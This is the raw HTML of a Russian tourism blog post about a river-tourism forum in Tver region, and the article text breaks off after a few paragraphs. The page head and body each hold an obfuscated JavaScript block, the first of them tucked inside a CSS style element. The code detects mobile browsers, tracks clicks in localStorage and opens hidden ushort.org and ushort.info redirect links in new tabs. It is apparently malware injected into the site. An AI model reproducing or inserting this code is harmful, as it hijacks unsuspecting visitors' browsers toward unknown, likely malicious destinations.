!important;}.tie-cat-147:hover:after{border-top-color:#2e9132 !important;}
</style>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oasis-turs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://oasis-turs.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oasis-turs.ru/wp-json/wp/v2/posts/4787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oasis-turs.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://oasis-turs.ru/?p=4787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oasis-turs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foasis-turs.ru%2Frechnoj-turizm-osobennosti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oasis-turs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foasis-turs.ru%2Frechnoj-turizm-osobennosti%2F&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85597381, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85597381" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2518091169818141"
     crossorigin="anonymous"></script>
<meta name="8a615bbaa87ee439429e7b6c8570ee54" content="">
<meta name="rp24f44c010cef4ff681b303090d4e7509" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<meta name="theme-color" content="#9ebaa0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" sizes="32x32" />
<link rel="icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" />
<meta name="msapplication-TileImage" content="https://oasis-turs.ru/wp-content/uploads/2024/05/icons8-beach-48.png" />
		<style type="text/css" id="wp-custom-css">
			.single-featured-image {
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="0125949fd8bb2714855072131ebd9071" content="">
<meta name="google-site-verification" content="Y3ypVtIswa2APQwb_-93bucWuD79H9GVIEBUojvMpOg" />	
<meta name="telderi" content="aba593c57755803b20499acfda7fddfb" />	
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-4787 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-2 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share" style="background:url(https://oasis-turs.ru/img/turizm/bg/4.jpg); background-repeat: no-repeat;
    background-size: initial;
    background-attachment: fixed;
    background-size: 100%;
    background-position: center top;">




<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper" style="width:px;max-width: inherit;">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-below has-shadow mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="echo image-logo" >

						<a title="Туризм" href="https://oasis-turs.ru/">
				<img src="https://oasis-turs.ru/img/turizm/logo/4.png">
			</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-222" class="menu" role="menubar"><li id="menu-item-43265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43265"><a href="/">Главная</a></li>
<li id="menu-item-43222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43222"><a href="https://oasis-turs.ru/?page_id=20264">О сайте</a></li>
<li id="menu-item-43357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43357"><a href="https://oasis-turs.ru/?page_id=43355">Читаемое</a></li>
<li id="menu-item-43266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43266"><a href="https://oasis-turs.ru/?page_id=43261">Интересное</a></li>
<li id="menu-item-48282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48282"><a href="/?s=">Все статьи</a></li>
<li id="menu-item-43353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43353"><a href="https://oasis-turs.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-43224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43224"><a href="https://oasis-turs.ru/contact/">Контакты</a></li>
<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48829 tie-current-menu"><a href="https://oasis-turs.ru/category/turizm/">Туризм</a></li>
<li id="menu-item-48830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48830"><a href="https://oasis-turs.ru/category/arenda-zhilya/">Аренда жилья</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		
		<h1 class="post-title entry-title">Что ожидает речной туризм в России?</h1>

		<div class="post-meta clearfix"><span class="date meta-item fa-before">01.03.2020</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 877 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 9 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="748" height="470" src="https://oasis-turs.ru/wp-content/uploads/2020/03/Rechnoj-turizm-748x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Речной туризм" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>В период с 23 по 24 июня на территории туристического кластера Завидово Конаковского района Тверской области прошел национальный туристский форум «Реки России», в котором приняло участие более 500 представителей туристической сферы, бизнеса, власти из 40 регионов страны. <span id="more-4787"></span></strong></p>
<blockquote><p><strong>Мероприятие было организовано правительством региона при поддержке Ростуризма.</strong></p></blockquote>
<h5><strong>Игорь Левитин</strong>, <strong>помощник президента РФ</strong></h5>
<p>Он направил Форуму приветствие. Безусловно, заметив, в частности, что «Тверская область — это динамично развивающийся туристический регион, обладающий огромным природным ресурсом и благоприятным инвестиционным климатом».</p>
<p>Самыми важными задачами Форума стали обсуждение перспектив развития водного туризма. Более того, и региональных туристских кластеров. А также, приоритетного проекта Минприроды России по сохранению и восстановлению реки Волги в контексте развития водного и речного туризма.</p>
<h5><strong>Замруководителя Ростуризма</strong> <strong>Николай Королев</strong></h5>
